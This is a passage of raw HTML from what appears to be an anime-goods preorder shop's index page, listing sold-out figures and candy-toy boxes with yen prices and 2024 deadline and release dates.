						<p class="indexproductcardinfoup_text2" style="color:#404040;">RE:EDIT Halo: REACH - CARTER-A259 (Noble One)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">17 May. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">18 Oct. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">16,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">17,100</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930223_77147_20_FIGURE-166625_01.jpg" onclick="productpicpreview('77147');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930223_77147_20_FIGURE-166625_01.jpg" onclick="productpicpreview('77147');">
			</div>
							<a style="width:100%;" href="index.php?product=77147">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Melty Land Nightmare Figure (Regular color ver.)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">08 Jul. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Oct. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,600</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,800</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1707384050_76714_20_rem50741_0_1707123010.jpg%3Fv%3D1707123010" onclick="productpicpreview('76714');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1707384050_76714_20_rem50741_0_1707123010.jpg%3Fv%3D1707123010" onclick="productpicpreview('76714');">
			</div>
							<a style="width:100%;" href="index.php?product=76714">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Petit Sample Series Nekota-san no Nichijo :Box(8packs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">06 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">24 May. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,100</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,440</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1708941328_77162_1000207166_1.jpg" onclick="productpicpreview('77162');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1708941328_77162_1000207166_1.jpg" onclick="productpicpreview('77162');">
			</div>
							<a style="width:100%;" href="index.php?product=77162">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Candy Toy - Mobile Suit Gundam G Frame FA Gundam Seed Three Evil Weapons Set ...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">06 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jul. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">17,480</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930218_77145_20_kel42621_0_1708912806.jpg%3Fv%3D1708912806" onclick="productpicpreview('77145');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930218_77145_20_kel42621_0_1708912806.jpg%3Fv%3D1708912806" onclick="productpicpreview('77145');">
			</div>
							<a style="width:100%;" href="index.php?product=77145">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Supervised by Minori Kai Local Ice Cream Volume 4 :Box(12packs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">12 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,840</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,080</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930217_77144_20_kel42633_0_1708912206.jpg%3Fv%3D1708912206" onclick="productpicpreview('77144');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930217_77144_20_kel42633_0_1708912206.jpg%3Fv%3D1708912206" onclick="productpicpreview('77144');">
			</div>
							<a style="width:100%;" href="index.php?product=77144">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Premium Fruits Miniture Collection Vol.2 :Box(12packs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">12 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,100</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930215_77143_20_kel42615_0_1708911617.jpg%3Fv%3D1708911617" onclick="productpicpreview('77143');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930215_77143_20_kel42615_0_1708911617.jpg%3Fv%3D1708911617" onclick="productpicpreview('77143');">
			</div>
							<a style="width:100%;" href="index.php?product=77143">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Zatch Bell Figure Collection Vol.4 :Box(4packs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">12 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">24 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,240</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,380</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930214_77142_20_kel42598_0_1708912209.jpg%3Fv%3D1708912209" onclick="productpicpreview('77142');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930214_77142_20_kel42598_0_1708912209.jpg%3Fv%3D1708912209" onclick="productpicpreview('77142');">
			</div>
							<a style="width:100%;" href="index.php?product=77142">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Iwaya Animal Toy Miniature Collection :Box(12packs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">12 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,100</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930212_77141_20_kel42630_0_1708912806.jpg%3Fv%3D1708912806" onclick="productpicpreview('77141');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930212_77141_20_kel42630_0_1708912806.jpg%3Fv%3D1708912806" onclick="productpicpreview('77141');">
			</div>
							<a style="width:100%;" href="index.php?product=77141">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Wakana Yamazaki THE DRAGON Figure Collection :Box(12packs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">12 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,100</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930210_77140_20_kel42570_0_1708912207.jpg%3Fv%3D1708912207" onclick="productpicpreview('77140');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930210_77140_20_kel42570_0_1708912207.jpg%3Fv%3D1708912207" onclick="productpicpreview('77140');">
			</div>
							<a style="width:100%;" href="index.php?product=77140">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Bread Thief Stamp 3rd Edition :Box(12packs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">12 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,840</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,080</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930209_77139_20_kel42618_0_1708912216.jpg%3Fv%3D1708912216" onclick="productpicpreview('77139');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930209_77139_20_kel42618_0_1708912216.jpg%3Fv%3D1708912216" onclick="productpicpreview('77139');">
			</div>
							<a style="width:100%;" href="index.php?product=77139">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">FUNNFUNN Figure Collection :Box(12packs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">12 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,100</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<!----------The product cards of the INDEX------------>
		<!----------The product cards of the INDEX------------>
		<!----------The product cards of the INDEX------------>
		<!----------The product cards of the INDEX------------>
		<!----------The product cards of the INDEX------------>
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708940299_77161_20_amd80042_0.jpg" onclick="productpicpreview('77161');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708940299_77161_20_amd80042_0.jpg" onclick="productpicpreview('77161');">
			</div>
							<a style="width:100%;" href="index.php?product=77161">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Candy Toy - Hatsune Miku Magnet Collection Gum :Box(14packs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">04 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Apr. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,380</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,520</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708940293_77160_20_amd80328_0.jpg" onclick="productpicpreview('77160');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708940293_77160_20_amd80328_0.jpg" onclick="productpicpreview('77160');">
			</div>
							<a style="width:100%;" href="index.php?product=77160">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Candy Toy - Jujutsu Kaisen Clear Card Collection Gum 4 First Press Limited Ed...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">11 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">23 May. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,720</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,880</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708940289_77159_20_GOODS-04455377_13.jpg" onclick="productpicpreview('77159');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708940289_77159_20_GOODS-04455377_13.jpg" onclick="productpicpreview('77159');">
			</div>
							<a style="width:100%;" href="index.php?product=77159">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">YuYu Hakusho - Gororin Mascot :Box(6packs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">30 Apr. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Aug. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,845</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,130</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1708588228_77091_1000206902_1_002.jpg" onclick="productpicpreview('77091');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1708588228_77091_1000206902_1_002.jpg" onclick="productpicpreview('77091');">
			</div>
							<a style="width:100%;" href="index.php?product=77091">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H. Figuarts Dragon Ball Z - King Cold TamashiWeb Exclusive</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">18 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Oct. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">18,780</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585598_77089_20_FIGURE-166501_10.jpg" onclick="productpicpreview('77089');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585598_77089_20_FIGURE-166501_10.jpg" onclick="productpicpreview('77089');">
			</div>
							<a style="width:100%;" href="index.php?product=77089">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Maison Ikkoku - Kyoko Otonashi with Soichiro</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">22 Apr. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">29 Oct. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">21,390</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">22,310</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585596_77088_20_FIGURE-166511_07.jpg" onclick="productpicpreview('77088');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585596_77088_20_FIGURE-166511_07.jpg" onclick="productpicpreview('77088');">
			</div>
							<a style="width:100%;" href="index.php?product=77088">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">ARTFX J Jujutsu Kaisen - Suguru Geto Hidden Inventory Premature Death Ver.</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">24 May. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Oct. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">15,300</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">16,150</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585594_77087_20_FIGURE-166509_09.jpg" onclick="productpicpreview('77087');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585594_77087_20_FIGURE-166509_09.jpg" onclick="productpicpreview('77087');">
			</div>
							<a style="width:100%;" href="index.php?product=77087">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
